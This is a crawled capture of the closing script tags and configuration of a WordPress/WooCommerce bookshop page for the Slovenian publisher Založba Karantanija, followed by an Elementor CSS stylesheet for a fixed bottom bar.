<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.1.0" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.1.0" id="wc-price-slider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Ivan Tav\u010dar &#8211; Zalo\u017eba Karantanija","excerpt":""}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.0" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2025-12-18 19:15:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916
body_size: 998
content:
.elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa:not(.elementor-motion-effects-element-type-background), .elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-framed .elementor-icon:hover, .elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-framed .elementor-icon:hover, .elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1366px){.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-width:1px 0px 1px 0px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-width:0px 1px 0px 1px;}}@media(max-width:1024px){.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-width:1px 1px 1px 1px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:5px 5px 0px 5px;}}@media(max-width:767px){.elementor-5289 .elementor-element.elementor-element-0feafc9{width:25%;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-44d0b05{width:25%;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-9d90670{width:25%;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-6ed0632{width:25%;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5289 .elementor-element.elementor-element-da94cbb{width:var( --container-widget-width, 129.5px );max-width:129.5px;--container-widget-width:129.5px;--container-widget-flex-grow:0;}}/* Start custom CSS for section, class: .elementor-element-5c1c1fa */.elementor-5289 .elementor-element.elementor-element-5c1c1fa {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */